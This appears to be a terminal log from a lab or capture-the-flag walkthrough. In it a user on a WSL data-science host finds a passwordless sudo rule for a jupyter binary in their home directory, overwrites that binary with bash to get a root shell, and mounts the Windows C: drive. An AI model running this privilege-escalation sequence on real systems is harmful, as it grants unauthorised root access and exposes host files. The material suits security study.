 (base) dev-datasci@DEV-DATASCI-JUP:~$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo /home/dev-datasci/.local/bin/jupyter
sudo: /home/dev-datasci/.local/bin/jupyter: command not found
(base) dev-datasci@DEV-DATASCI-JUP:~$ cp /bin/bash /home/dev-datasci/.local/bin/jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo /home/dev-datasci/.local/bin/jupyter
root@DEV-DATASCI-JUP:/home/dev-datasci# cd /mnt
root@DEV-DATASCI-JUP:/mnt# ls -la
total 0
drwxr-xr-x 1 root root 4096 Aug 25  2022 .
drwxr-xr-x 1 root root 4096 Aug 25  2022 ..
drwxrwxrwx 1 root root 4096 Aug 25  2022 c
root@DEV-DATASCI-JUP:/mnt# ls -la c
total 0
drwxrwxrwx 1 root root 4096 Aug 25  2022 .
drwxr-xr-x 1 root root 4096 Aug 25  2022 ..
root@DEV-DATASCI-JUP:/mnt# mount -t drvfs 'c:' /mnt/c
root@DEV-DATASCI-JUP:/mnt# ls -la c
ls: cannot read symbolic link 'c/Documents and Settings': Permission denied
ls: cannot access 'c/pagefile.sys': Permission denied
ls: 'c/System Volume Information': Permission denied
total 0
drwxrwxrwx 1 root root 4096 Aug 25  2022 '$Recycle.Bin'
drwxrwxrwx 1 root root 4096 May 28 09:51  .
drwxr-xr-x 1 root root 4096 Aug 25  2022  ..
lrwxrwxrwx 1 root root   12 Aug 25  2022 'Documents and Settings'
drwxrwxrwx 1 root root 4096 Aug 25  2022  PerfLogs
drwxrwxrwx 1 root root 4096 Aug 25  2022 'Program Files'
drwxrwxrwx 1 root root 4096 Aug 25  2022 'Program Files (x86)'
drwxrwxrwx 1 root root 4096 Mar 13 04:47  ProgramData
drwxrwxrwx 1 root root 4096 Aug 25  2022  Recovery
d--x--x--x 1 root root 4096 Aug 25  2022 'System Volume Information'
drwxrwxrwx 1 root root 4096 Aug 25  2022  Users
drwxrwxrwx 1 root root 4096 Mar 13 05:05  Windows
drwxrwxrwx 1 root root 4096 May 28 09:23  datasci-team
-????????? ? ?    ?       ?            ?  pagefile.sys
root@DEV-DATASCI-JUP:/mnt#